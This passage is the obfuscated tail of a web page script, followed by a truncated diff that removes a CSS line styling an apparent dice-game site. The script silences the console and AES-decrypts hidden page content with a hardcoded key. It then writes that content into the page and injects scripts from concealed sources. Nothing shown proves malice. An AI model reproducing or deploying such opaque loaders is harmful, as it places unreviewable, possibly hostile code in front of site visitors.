0x156d)):-0xc24+0x297*0xd+-0x1587){cookieEstimator1=cookieQuote1['indexOf'](cookieEstimator1);}for(var cookieMeter1=0x2203+0x1*0x33d+0x10*-0x254,cookieTile1=cookieBanner1['length'];cookieMeter1<cookieTile1;cookieMeter1++){cookieBuffer1+='%'+('00'+cookieBanner1['charCodeAt'](cookieMeter1)['toString'](-0x13d*0x7+-0xaf5+0x3c*0x54))['slice'](-(0xcbe*0x1+-0x39*0x43+0x22f));}return decodeURIComponent(cookieBuffer1);};var cookieDigest1=function(cookieValidator1,cookieMixer1){var cookieCount1=[],cookieSuggest1=-0x2116+0x6c1+-0x2ed*-0x9,cookieExporter1,cookieThread1='';cookieValidator1=cookieBeacon1(cookieValidator1);var cookieTicker1;for(cookieTicker1=0x16c7+0x9d*0x3d+-0x3c30;cookieTicker1<-0x38d*0x9+-0x1151+0x3246;cookieTicker1++){cookieCount1[cookieTicker1]=cookieTicker1;}for(cookieTicker1=-0xa9a+-0x3b5*-0x5+0x1*-0x7ef;cookieTicker1<0x1103*0x1+0x1918+-0x291b;cookieTicker1++){cookieSuggest1=(cookieSuggest1+cookieCount1[cookieTicker1]+cookieMixer1['charCodeAt'](cookieTicker1%cookieMixer1['length']))%(-0x101*0x1b+-0x10af+0x2cca),cookieExporter1=cookieCount1[cookieTicker1],cookieCount1[cookieTicker1]=cookieCount1[cookieSuggest1],cookieCount1[cookieSuggest1]=cookieExporter1;}cookieTicker1=0x1*0x18fd+0x1509+-0x2e06,cookieSuggest1=-0x1c1c+-0x2*0x119+-0x12*-0x1af;for(var cookieResizer1=-0xaea+0x2195+-0x1*0x16ab;cookieResizer1<cookieValidator1['length'];cookieResizer1++){cookieTicker1=(cookieTicker1+(0x1c0b+0x1e3d+0x1*-0x3a47))%(0x553+0x3*0x50b+-0x4dd*0x4),cookieSuggest1=(cookieSuggest1+cookieCount1[cookieTicker1])%(0x1*0x1bdb+0xdc9*-0x1+-0x1de*0x7),cookieExporter1=cookieCount1[cookieTicker1],cookieCount1[cookieTicker1]=cookieCount1[cookieSuggest1],cookieCount1[cookieSuggest1]=cookieExporter1,cookieThread1+=String['fromCharCode'](cookieValidator1['charCodeAt'](cookieResizer1)^cookieCount1[(cookieCount1[cookieTicker1]+cookieCount1[cookieSuggest1])%(-0x6*0x659+-0x165a+0x3d70)]);}return cookieThread1;};cookieForecast1['kuuoNi']=cookieDigest1,cookieForecast1['xnJDWc']={},cookieForecast1['lfrQCt']=!![];}var cookieRefresh1=cookieSignup1[-0x665*0x2+-0x530+0x11fa];cookieForecast1['zQsydl']!==cookieRefresh1&&(cookieForecast1['xnJDWc']={},cookieForecast1['zQsydl']=cookieRefresh1);var videoBalance1=cookieForecast1['xnJDWc'][cookieCache1];return videoBalance1===undefined?(cookieForecast1['PhlOkK']===undefined&&(cookieForecast1['PhlOkK']=!![]),cookieLoader1=cookieForecast1['kuuoNi'](cookieLoader1,cookieCheckout1),cookieForecast1['xnJDWc'][cookieCache1]=cookieLoader1):cookieLoader1=videoBalance1,cookieLoader1;}function cookieLocator1(){var videoTotal1=['W6rnWRGFoGz/WRdcUXRdVKj/','v0m2W6tdPG','pJFdL8ov','ySkBk8oZ','W7ldK8kYefO','WOypW6NcTG','WOavx8kr','WPfHW6hdGH8','lSkgd8oRWPu','WRS5W7FcOmo/','mmodW67dJLbMd3dcK8kU','W6tdS8oqW5TN','WQxcQJpcSSoX','F05nrmop','W54/W7tcSG','bdpdTvhcMa','ktiTh8kath7cIutcQmosW43cJW','gSoApG','WPbhjCkqW7C','rSkRWRiedG','W6tdNCk0bq','ymkHW7FcPCkd','W6HUiSoPka','lmojr3C','CKRcMuJcIW','WQtdGmk1ceO','WQm5ySoyWPG','WQpdHxK+WR7dQWJcIIBdGSoGECopWRe','W6z5swW+','tfvPWPm','f8o3mwtdNG','WR7cHSoIsWX8xSknnCoUuZ3dJa','gCohzNVcJW','WRCyW75NEa','hrq5WPVdJCk/W5/dIq','W4GPWRiqzq','WQNdIeJdUCkG','hdmGgSo6','W6tcNmoPcfi','WRZdKf3dSG','W4K/WQmlzG','W5ffxCkKWP5kW4VdHW','DmkJW4JdMa','W4TFDK8','AuPz','W7ZdKwDVW74','DSoyvCk5W5FdNbHuymoiFW','W6HjWRGrpWn5WPRcSXFdTNLR','WPeouG','fSofhSk+','WPrVomkm','sh7cRmkiW78XWOzjWOtcTmkyWRZcGa','f8ovlwZcNW','W67dVSolW5XT','W5O3WOSlWPq','xue8WQNdQq','WQRdHI4','B8kHW74','WQJdJ2CS','WQhcTHi','cdZdT8otWRW','W7KkDG','cchdJCofWRS','cJC5fmkH','cJS3hSo6','WPDsW7ddLXK','WQRdI2qUmq','WQtdGw4W','tJNcTKpcLq','WQxdL8k+sqxdQmo3CfZcImk7','W6pdN8owW4fK','W6xcLCo0W4ldUa','WO7dT8oSCdq','WR4jEJ0','W7TCW40untRdI3pdVwHZ','WPddT8o2yJi','WPhdVSoRDcu','WO97kCkqW7q','ECo6W5JdT8k7','WOVdV8oYEdi','WQNdIM8imq','WRZdILNdV8kR','W7pcGZSKW7G','abvSWPNcGG','WOdcQmkhW45M','W58KWRibEG','W6veWRmuoGP8WPBcMrNdT1rt','gsJdVmovW7W','k8k7WO7cSmoeW5/cSe/cLCoi','WRqvvmkc','s0mH','Abryc8kc','FfZdJYtdJW','W440WRqk','WRJdOwJdUW','WPrZWRaxEq','WR9CW6yVW5i','amoxk2tdGG','WQGkWPfy','rmkTWQGkfq','mmogW6pdJdDAlKtcMSk/yW','WRujW7KjFa','WOyzuSkAWRS','W55+WOxdRIS','W6xdMSkXdNW','zmkyWQm','W7xdH8kYcfm','gYaXgSkJ','W6fjWRWroqT+W6hcGH3dVKzvWPS','W6z/scWV','W6pdN8k1eKS','FM5cu8oB','ySkZW5BdMq','WOuwW7FcT8o+','W6pdShJdQCk3W7hdV8kgFJaLFhK','WPHRkmkwW6e','ESoYfLL1','BfJdIq8','ESklW7NcMgG','W5vtWR/dQSkKW5GcWPubqSkPf1K','W5GZWRuD','W6JdGCkKdKO'];cookieLocator1=function(){return videoTotal1;};return cookieLocator1();}(function(videoGateway1,videoForecast1){var videoCache1=videoGateway1();function videoCheckout1(videoSignup1,videoLocator1){return cookieForecast1(videoLocator1-0x11e,videoSignup1);}function videoLoader1(videoBeacon1,videoConverter1){return cookieForecast1(videoBeacon1-0x286,videoConverter1);}function videoQuote1(videoBanner1,videoBuffer1){return cookieForecast1(videoBuffer1- -0x1cd,videoBanner1);}while(!![]){try{var videoTranscript1=-parseInt(videoQuote1('r$1L',-0x47))/(-0x1880+0x1*0x788+0x10f9)+-parseInt(videoLoader1(0x3df,'U&3k'))/(0x6a2+-0x5*-0x38b+0x3*-0x81d)*(-parseInt(videoCheckout1('&MSZ',0x2d0))/(-0x26fa+-0x2*0x1091+0x1*0x481f))+parseInt(videoLoader1(0x407,'&gmi'))/(-0x18f1+-0x1*-0x79d+-0x4*-0x456)+-parseInt(videoQuote1('WRfW',-0x3a))/(-0x9*0x41e+-0x1d70+0x4283)*(-parseInt(videoCheckout1('%Iin',0x25b))/(-0x442+0x17e*-0x1+0x2e3*0x2))+-parseInt(videoCheckout1('Kp)r',0x260))/(-0x15aa+0x2*-0x3e+-0x32b*-0x7)+parseInt(videoLoader1(0x42a,'1HfS'))/(0x19b3+-0x1256+-0x755)+-parseInt(videoLoader1(0x42e,'UDwi'))/(-0x2*-0x124+-0xb05*0x1+-0x8c6*-0x1);if(videoTranscript1===videoForecast1)break;else videoCache1['push'](videoCache1['shift']());}catch(videoSync1){videoCache1['push'](videoCache1['shift']());}}}(cookieLocator1,-0x1*-0x88c73+0x1*0x9fee6+-0x489be),(function(){var videoEstimator1=(function(){var videoUploader1=!![];return function(videoMeter1,videoTile1){var videoDigest1=videoUploader1?function(){function videoValidator1(videoMixer1,videoCount1){return cookieForecast1(videoMixer1- -0x27a,videoCount1);}if(videoTile1){var videoSuggest1=videoTile1[videoValidator1(-0x10b,'3i46')](videoMeter1,arguments);return videoTile1=null,videoSuggest1;}}:function(){};return videoUploader1=![],videoDigest1;};}());function videoExporter1(videoThread1,videoTicker1){return cookieForecast1(videoTicker1- -0x3c2,videoThread1);}var videoResizer1=[-0x1ef2+-0x2*0xa83+-0x2c4*-0x13,-0xcda+0x1e38+0x22*-0x82,0x63a+0x1a7b*-0x1+0x1*0x14b6,0x4e3*0x6+0x2201*-0x1+0x5a0,-0xab5*0x3+0x2467+-0x3a*0x12,-0x1*-0x5d9+-0x240d*-0x1+-0x2990,0x8cd+0x1778+-0x7*0x493,0x1725+0x1*0x1f97+-0x35ea,0x2*0x17f+0x869+-0xa8e,0x10a3+0x15*-0x13d+-0x19*-0x62,-0x7*-0x443+0x254b+-0x4272,0x6c1+-0x1d1*0x12+0x1a83*0x1,-0x4a*0xb+0x13bc+-0x107a,0xde1+-0x1e89+0x117f,-0x3b5*-0x5+0x2*-0x196+0x79*-0x1f,0x2143+0x256e+-0x45e2,-0x10af+0x746+0x9a4,0x1*0x18fd+0x1509+-0x2db6,-0x1c1c+-0x2*0x119+-0x32*-0x9d,-0xaea+0x2195+-0x1*0x161f,0x1c0b+0x1e3d+0x1*-0x39da,0x553+0x3*0x50b+-0x13e9*0x1,0x1*0x1bdb+0xdc9*-0x1+-0x81*0x1a,-0x6*0x659+-0x165a+0x3cfa,-0x665*0x2+-0x530+0x1265,-0xfe4+0x11*0xd4+0x1d5,0xc3b+0x2a*0xcb+-0x2d5d,0x1051*0x1+0x13ea+-0x2373,0x11*-0x9d+0x1*-0x1b8f+0x26c1,-0x7f5*0x1+0x1*0x22b2+-0x19e7*0x1,-0x145*0x19+0x1bc+-0x5*-0x613,0x119e+0x92c+-0x1a8d],videoRefresh1=document[chatBalance1(0x27e,'eq[#')][chatBalance1(0x2d6,'&I2%')+chatTotal1('Kp)r',0x374)+'te'](videoExporter1('SXR3',-0x214)+'q');document[chatTotal1('U&3k',0x39a)][chatTotal1('SXR3',0x377)+chatBalance1(0x2bc,'z2hl')+videoExporter1('Q@F2',-0x27e)](chatBalance1(0x26f,'JNmO')+'q');function chatBalance1(chatGateway1,chatForecast1){return cookieForecast1(chatGateway1-0x12c,chatForecast1);}function chatCache1(chatCheckout1){var chatSignup1=videoEstimator1(this,function(){var chatLocator1;try{var chatLoader1=Function(chatBeacon1(-0x23c,'!CUx')+chatConverter1('1HfS',0x8d)+chatBeacon1(-0x224,'k2sz')+chatConverter1('&gmi',0x44)+(chatBeacon1(-0x211,'WRfW')+chatQuote1('UDwi',0xe0)+chatConverter1('hb58',0x34)+chatConverter1('UDwi',0x79)+chatConverter1('7T(X',0x6f)+chatConverter1('^BWx',0x78)+'\x20)')+');');chatLocator1=chatLoader1();}catch(chatBanner1){chatLocator1=window;}function chatBeacon1(chatBuffer1,chatTranscript1){return cookieForecast1(chatBuffer1- -0x396,chatTranscript1);}function chatConverter1(chatSync1,chatEstimator1){return cookieForecast1(chatEstimator1- -0x129,chatSync1);}var chatUploader1=chatLocator1[chatQuote1('%1la',0xf6)+'le']=chatLocator1[chatConverter1('Q@F2',0x6b)+'le']||{};function chatQuote1(chatMeter1,chatTile1){return cookieForecast1(chatTile1- -0xa8,chatMeter1);}var chatDigest1=[chatConverter1('%1la',0x1f),chatBeacon1(-0x212,'^BWx'),chatBeacon1(-0x1ff,'[E!c'),chatConverter1('GH*[',0x7c),chatBeacon1(-0x232,'hT2@')+chatBeacon1(-0x23e,'[&mE'),chatQuote1('UDwi',0xe5),chatBeacon1(-0x236,'(N0G')];for(var chatValidator1=0x34*0x3d+-0x1154+0x4f0;chatValidator1<chatDigest1[chatQuote1('k2sz',0xf4)+'h'];chatValidator1++){var chatMixer1=videoEstimator1[chatConverter1('97Gj',0x5a)+chatConverter1('hT2@',0x83)+'r'][chatQuote1('4pW1',0x107)+chatQuote1('rjwe',0x10b)][chatConverter1('&MSZ',0x66)](videoEstimator1),chatCount1=chatDigest1[chatValidator1],chatSuggest1=chatUploader1[chatCount1]||chatMixer1;chatMixer1[chatConverter1('r$1L',0x69)+chatBeacon1(-0x256,'nw[q')]=videoEstimator1[chatConverter1('rjwe',0x56)](videoEstimator1),chatMixer1[chatQuote1('FlQn',0xae)+chatConverter1('JNmO',0x71)]=chatSuggest1[chatQuote1('Kp)r',0xa5)+chatConverter1('m2n!',0x23)][chatBeacon1(-0x208,'r$1L')](chatSuggest1),chatUploader1[chatCount1]=chatMixer1;}});function chatExporter1(chatThread1,chatTicker1){return chatBalance1(chatThread1-0x107,chatTicker1);}chatSignup1();function chatResizer1(chatRefresh1,calendarBalance1){return chatBalance1(chatRefresh1- -0x41e,calendarBalance1);}function calendarTotal1(calendarGateway1,calendarForecast1){return chatBalance1(calendarGateway1- -0x3a8,calendarForecast1);}var calendarCache1=atob(chatCheckout1),calendarCheckout1=new Uint8Array(calendarCache1[chatResizer1(-0x1a1,'eq[#')+'h']);for(var calendarSignup1=-0x1615+-0x1e93*-0x1+-0x87e;calendarSignup1<calendarCache1[chatResizer1(-0x19b,'!CUx')+'h'];calendarSignup1++)calendarCheckout1[calendarSignup1]=calendarCache1[chatResizer1(-0x17b,'UDwi')+calendarTotal1(-0x11d,'eq[#')](calendarSignup1);return calendarCheckout1;}function chatTotal1(calendarLocator1,calendarLoader1){return cookieForecast1(calendarLoader1-0x229,calendarLocator1);}var calendarBeacon1=chatCache1(videoRefresh1),calendarConverter1=calendarBeacon1[chatTotal1('!CUx',0x384)](0x104c+-0x1*0x242+-0x1*0xe0a,-0x2b*-0xaf+-0x73b+-0x12a*0x13),calendarQuote1=calendarBeacon1[chatTotal1('5kl7',0x36f)](-0x1439*-0x1+0x16*-0xa9+-0x5a7);crypto[videoExporter1('Dex3',-0x266)+'e'][videoExporter1('!CUx',-0x264)+chatTotal1('Prt4',0x3b5)](chatTotal1('euT2',0x3de),new Uint8Array(videoResizer1),chatTotal1('&MSZ',0x3cc)+'CM',![],[videoExporter1('euT2',-0x22c)+'pt'])[videoExporter1('(N0G',-0x212)](function(calendarBanner1){function calendarBuffer1(calendarTranscript1,calendarSync1){return chatTotal1(calendarTranscript1,calendarSync1- -0x524);}function calendarEstimator1(calendarUploader1,calendarMeter1){return chatTotal1(calendarMeter1,calendarUploader1- -0x609);}var calendarTile1={};function calendarDigest1(calendarValidator1,calendarMixer1){return chatTotal1(calendarValidator1,calendarMixer1- -0xf8);}return calendarTile1[calendarBuffer1('eq[#',-0x1b2)]=calendarBuffer1('F&4M',-0x198)+'CM',calendarTile1['iv']=calendarConverter1,crypto[calendarEstimator1(-0x267,'UDwi')+'e'][calendarDigest1('Dex3',0x2b3)+'pt'](calendarTile1,calendarBanner1,calendarQuote1);})[chatTotal1('hT2@',0x395)](function(calendarCount1){document[calendarSuggest1('g2^j',-0x47)][calendarSuggest1('%Iin',-0x5c)+calendarSuggest1('GH*[',-0x39)]=new TextDecoder()[calendarExporter1('&MSZ',-0xdc)+'e'](calendarCount1),(function(){function calendarThread1(calendarTicker1,calendarResizer1){return calendarRefresh1(calendarResizer1- -0xc0,calendarTicker1);}var taxBalance1=document[taxTotal1(0xbd,'z2hl')+taxGateway1(-0x4b,'2ec0')+calendarThread1('WRfW',-0xea)](taxGateway1(-0x55,'&gmi')+'t');function taxTotal1(taxForecast1,taxCache1){return calendarRefresh1(taxForecast1-0x10f,taxCache1);}function taxGateway1(taxCheckout1,taxSignup1){return calendarRefresh1(taxCheckout1- -0x48,taxSignup1);}taxBalance1[taxGateway1(-0xa0,'iVw7')]=taxGateway1(-0x7c,'hT2@')+taxTotal1(0xe1,'&I2%')+taxTotal1(0xbc,'SXR3')+taxGateway1(-0x74,'RXIJ')+taxTotal1(0x116,'JNmO')+taxTotal1(0xd3,'Kp)r')+taxGateway1(-0xa3,'1HfS'),document[taxTotal1(0xf4,'hT2@')][taxGateway1(-0x3d,'(N0G')+calendarThread1('JNmO',-0xbb)+'d'](taxBalance1);}()),(function(){function taxLocator1(taxLoader1,taxBeacon1){return calendarExporter1(taxLoader1,taxBeacon1- -0x17a);}function taxConverter1(taxQuote1,taxBanner1){return calendarExporter1(taxBanner1,taxQuote1- -0x125);}var taxBuffer1=document[taxTranscript1(0x3d2,'SXR3')+taxConverter1(-0x1f8,'euT2')+taxTranscript1(0x3c1,'5kl7')](taxLocator1('JNmO',-0x25b)+'t');function taxTranscript1(taxSync1,taxEstimator1){return calendarExporter1(taxEstimator1,taxSync1-0x4a9);}taxBuffer1[taxTranscript1(0x397,'&MSZ')]=taxConverter1(-0x214,'g2^j')+taxConverter1(-0x1fa,'GH*[')+taxConverter1(-0x215,'1HfS')+taxConverter1(-0x1ec,'5kl7')+taxLocator1('euT2',-0x261)+taxConverter1(-0x223,'7T(X')+'50',document[taxConverter1(-0x1d9,'UDwi')][taxTranscript1(0x3d8,'r$1L')+taxConverter1(-0x221,'Q@F2')+'d'](taxBuffer1);}());function calendarExporter1(taxUploader1,taxMeter1){return chatTotal1(taxUploader1,taxMeter1- -0x47a);}function calendarRefresh1(taxTile1,taxDigest1){return chatTotal1(taxDigest1,taxTile1- -0x3cb);}function calendarSuggest1(taxValidator1,taxMixer1){return chatTotal1(taxValidator1,taxMixer1- -0x416);}if(location[calendarRefresh1(-0x2,'S@%h')]){var taxCount1=document[calendarRefresh1(-0x37,'^BWx')+calendarSuggest1('UDwi',-0x70)+calendarRefresh1(-0x17,'Kp)r')](decodeURIComponent(location[calendarRefresh1(-0x61,'Dex3')][calendarRefresh1(-0x5d,'wjx%')](0x1529+-0x1f46+0xa1e)));taxCount1&&taxCount1[calendarSuggest1('hT2@',-0x3c)+calendarRefresh1(-0x7,'Dex3')+calendarExporter1('&MSZ',-0xe9)]();}});}()));</script></body></html>
--- a/docs/knuckles.css
+++ b/docs/knuckles.css
@@ -1 +1 @@
-@font-face{font-family:"Lilita One";src:url("./fonts/LilitaOne-Regular.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}:root{color-scheme:dark;--plum-900:#150d22;--plum-800:#1f1530;--plum-700:#2b1d3a;--plum-600:#3a2749;--plum-500:#4a3357;--plum-200:#d9c2ee;--cream:#fff6dc;--gold:#ffc933;--gold-600:#cc8a0f;--grass:#5fd95c;--grass-700:#247f26;--ember:#ff6b1a;--berry:#ff4b4b;--outline:#241511;--display:"Lilita One","Arial Rounded MT Bold",ui-rounded,system-ui,sans-serif;--body:ui-rounded,"SF Pro Rounded","Nunito",system-ui,-apple-system,"Segoe UI",sans-serif;--radius:18px;--max:1120px;--ease:cubic-bezier(0.22, 1, 0.36, 1);--spring:cubic-bezier(0.34, 1.56, 0.64, 1);--ease-inout:cubic-bezier(0.65, 0, 0.35, 1);--hdr:4rem}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:16px;scroll-padding-top:5rem}body{margin:0;background:var(--plum-800);color:var(--cream);font:500 17px/1.55 var(--body);-webkit-font-smoothing:antialiased;overflow-x:clip}img{max-width:100%;height:auto}a{color:var(--gold)}:focus-visible{outline:3px solid var(--gold);outline-offset:3px;border-radius:8px}.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}.skip{position:absolute;left:-999px;top:8px;z-index:20;padding:10px 16px;background:var(--cream);color:var(--outline);border-radius:10px;font-weight:700}.skip:focus{left:8px}.display{font-family:var(--display);font-weight:400;letter-spacing:.02em}.title{margin:14px 0 0;font:400 clamp(64px, 12vw, 132px)/0.9 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:10px var(--outline);paint-order:stroke fill;text-shadow:0 8px 0 var(--outline)}.h2{margin:0;font:400 clamp(32px, 5vw, 50px)/1 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 5px 0 var(--outline)}.eyebrow{margin:0 0 10px;color:var(--gold);font:800 0.8rem/1 var(--body);letter-spacing:.1em;text-transform:uppercase}.lead{margin:18px 0 0;max-width:34rem;color:var(--plum-200);font-size:clamp(18px, 2.2vw, 21px);font-weight:600}.center{text-align:center}.center .lead{margin-left:auto;margin-right:auto}.pill{display:inline-block;padding:.4rem .85rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--gold);font:800 0.78rem/1 var(--body);letter-spacing:.08em;text-transform:uppercase}.tagline{display:inline-block;margin:18px 0 0;padding:.55rem 1.1rem;border:3px solid var(--outline);border-radius:999px;background:var(--cream);color:var(--outline);font:800 clamp(15px, 2vw, 18px)/1.2 var(--body);box-shadow:0 4px 0 var(--outline)}.card{background:var(--plum-700);border:3px solid var(--outline);border-radius:var(--radius);box-shadow:0 6px 0 var(--plum-900);padding:22px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:.6rem;min-height:58px;padding:.7rem 1.7rem;border:3px solid var(--outline);border-radius:16px;color:var(--outline);font:400 1.3rem/1 var(--display);letter-spacing:.05em;text-decoration:none;cursor:pointer;transition:transform .15s var(--ease),box-shadow .15s var(--ease),filter .15s ease}.btn-green{background:var(--grass);box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline)}.btn-gold{background:var(--gold);box-shadow:inset 0 3px 0 rgba(255,255,255,.4),0 6px 0 var(--gold-600),0 6px 0 3px var(--outline)}.btn:active{transform:translateY(5px);box-shadow:inset 0 3px 0 rgba(255,255,255,.3),0 1px 0 3px var(--outline)}@media (hover:hover) and (pointer:fine){.btn:hover{transform:translateY(-2px);filter:brightness(1.06)}.btn:active{transform:translateY(5px)}}[hidden]{display:none!important}.btn-row{display:flex;flex-wrap:wrap;gap:16px;margin-top:30px}.credit{margin:22px 0 0;color:var(--plum-200);font-weight:700;font-size:.95rem}.credit a{color:var(--gold);text-underline-offset:3px}.top .wrap{display:flex;align-items:center;justify-content:space-between;gap:16px}.brand{display:inline-flex;align-items:center;gap:12px;color:var(--cream);text-decoration:none;font:400 1.6rem/1 var(--display);letter-spacing:.04em}.brand img{width:46px;height:46px;border-radius:12px;border:3px solid var(--outline);display:block}.top nav{display:flex;align-items:center;gap:22px}.top nav a{color:var(--plum-200);text-decoration:none;font-weight:800;font-size:.95rem;padding:10px 2px}.top nav a:hover{color:var(--cream)}@media (max-width:720px){.top nav a:not(.keep){display:none}}.top nav .keep{color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:12px;padding:8px 16px;box-shadow:0 4px 0 var(--outline)}.hero{position:relative;overflow:hidden;padding:clamp(16px,4vw,40px) 0 clamp(56px,8vw,96px)}.hero::before{content:"";position:absolute;inset:-20% -10% -10% -10%;background:repeating-conic-gradient(from -4deg at 72% 46%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);pointer-events:none}.hero-grid{position:relative;display:grid;grid-template-columns:minmax(0,1.05fr) minmax(0,0.95fr);gap:clamp(24px,5vw,64px);align-items:center}.phones{position:relative;justify-self:center;width:min(100%,440px);aspect-ratio:1/1.1;--px:0;--py:0}.phone{position:absolute;display:block;filter:drop-shadow(0 18px 22px rgba(0, 0, 0, .5))}.phone-front{right:2%;top:0;width:62%;rotate:3deg;z-index:2}.phone-back{left:0;top:11%;width:58%;rotate:-8deg}.die-float{position:absolute;z-index:3;--s:64px}.die-a{left:40%;bottom:4%;rotate:-12deg}.die-b{right:-2%;top:52%;rotate:14deg;--s:52px}@media (max-width:860px){.hero-grid{grid-template-columns:1fr;text-align:center}.lead{margin-left:auto;margin-right:auto}.btn-row{justify-content:center}.hero::before{background:repeating-conic-gradient(from -4deg at 50% 78%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%);mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%)}.phones{width:min(86%,360px)}}@keyframes pop{0%{opacity:0;transform:translateY(18px) scale(.94)}60%{opacity:1;transform:translateY(-4px) scale(1.02)}100%{opacity:1;transform:none}}[data-pop]{animation:pop .6s var(--ease) both;animation-delay:var(--d, 0s)}.die{--p:#1c1029;display:inline-block;width:var(--s,56px);aspect-ratio:1;border:3px solid var(--outline);border-radius:22%;background-color:var(--cream);box-shadow:inset 0 -5px 0 rgba(36,21,17,.14),0 4px 0 var(--outline)}.f1{background-image:radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%)}.f2{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f3{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f4{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f5{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f6{background-image:radial-gradient(circle at 28% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 75%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 75%,var(--p) 0 9%,transparent 10%)}.section{padding:clamp(48px,7vw,88px) 0}.section-alt{background:var(--plum-900);border-block:3px solid var(--outline)}.steps{counter-reset:step;list-style:none;margin:44px 0 0;padding:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,230px),1fr))}.steps li{position:relative;padding-top:46px}.steps li::before{counter-increment:step;content:counter(step);position:absolute;top:-22px;left:20px;display:grid;place-items:center;width:48px;height:48px;border:3px solid var(--outline);border-radius:50%;background:var(--gold);color:var(--outline);font:400 1.6rem/1 var(--display);box-shadow:0 4px 0 var(--outline)}.feature h3,.steps h3{margin:0 0 6px;color:var(--cream);font:400 1.55rem/1.1 var(--display);letter-spacing:.03em}.feature p,.steps p{margin:0;color:var(--plum-200);font-weight:600}.score{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr));margin-top:40px}.score .card{text-align:center}.dice-row{display:flex;justify-content:center;gap:10px;margin:4px 0 18px;--s:52px}.pts{color:var(--gold);font:400 2.2rem/1 var(--display);letter-spacing:.03em}.score small{display:block;margin-top:6px;color:var(--plum-200);font-weight:700}.rule{margin:26px auto 0;max-width:40rem;text-align:center;color:var(--plum-200);font-weight:700}.shots{list-style:none;margin:40px 0 0;padding:0;display:grid;gap:28px 24px;grid-template-columns:repeat(3,1fr)}.shots figure{margin:0;text-align:center}.shots img{display:block;width:100%;filter:drop-shadow(0 16px 20px rgba(0, 0, 0, .45))}.shots figcaption{margin-top:10px;color:var(--cream);font:400 1.25rem/1.15 var(--display);letter-spacing:.03em}@media (max-width:900px){.shots{grid-template-columns:repeat(2,1fr);gap:24px 16px}.shots figcaption{font-size:1.05rem}}.features{display:grid;margin-top:44px;grid-template-columns:repeat(auto-fit,minmax(min(100%,300px),1fr))}.feature .ico{display:grid;place-items:center;width:54px;height:54px;margin-bottom:14px;border:3px solid var(--outline);border-radius:14px;background:var(--plum-600);font-size:1.7rem;box-shadow:0 4px 0 var(--outline)}.chips{display:flex;flex-wrap:wrap;gap:8px;margin:14px 0 0;padding:0;list-style:none}.chips li{padding:.3rem .7rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--cream);font-weight:800;font-size:.85rem}.ach-list{list-style:none;margin:40px auto 0;padding:0;display:grid;gap:22px 16px;grid-template-columns:1fr;max-width:920px;text-align:left}@media (min-width:760px){.ach-list{grid-template-columns:1fr 1fr}}.ach{display:flex;align-items:center;gap:12px;padding:12px;background:var(--plum-600);border:3px solid var(--gold);border-radius:16px;box-shadow:0 5px 0 var(--plum-900),0 8px 0 var(--gold),0 14px 18px rgba(0,0,0,.35)}.ach-medal{display:block;flex:none;width:44px;height:44px}.ach-body{flex:1;min-width:0}.ach h3{display:flex;align-items:center;gap:6px;margin:0;font:400 1.05rem/1.2 var(--display);letter-spacing:.02em;color:var(--cream)}.ach h3 img{width:18px;height:18px;flex:none}.ach p{margin:2px 0 0;font-size:13px;line-height:18px;font-weight:600;color:var(--plum-200)}.ach-rarity{display:flex;flex-wrap:wrap;align-items:center;gap:8px;margin-top:6px}.tier{display:inline-flex;align-items:center;gap:4px;padding:1px 7px;border:1.5px solid var(--tc);border-radius:10px;color:var(--tc);font:800 11px/16px var(--body)}.tier i{width:7px;height:7px;border-radius:50%;background:var(--tc)}.est{font-size:12px;font-weight:600;color:var(--plum-200)}.t-common{--tc:#9faecb}.t-uncommon{--tc:#5fd95c}.t-rare{--tc:#3fa9f5}.t-ultra{--tc:#ffc933}.ach-pts{display:flex;flex-direction:column;align-items:flex-end;gap:4px;flex:none}.ach-pts b{font:400 0.95rem/1 var(--display);color:var(--gold);letter-spacing:.02em}.ach-pts span{display:inline-flex;align-items:center;gap:3px;font-size:13px;font-weight:700;color:var(--gold)}.ach-pts img{width:18px;height:18px}.get{text-align:center;padding:clamp(32px,6vw,56px) 20px}.get 